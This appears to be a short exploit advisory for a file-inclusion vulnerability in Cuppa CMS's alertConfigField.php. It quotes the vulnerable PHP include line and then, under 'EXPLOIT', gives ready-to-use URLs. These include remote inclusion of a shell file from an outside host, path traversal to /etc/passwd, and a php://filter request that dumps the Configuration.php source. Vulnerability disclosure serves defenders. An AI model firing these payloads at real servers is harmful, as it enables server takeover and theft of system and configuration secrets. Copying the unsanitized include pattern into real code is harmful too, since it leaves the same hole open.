 /alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
        <?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in thi
s file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------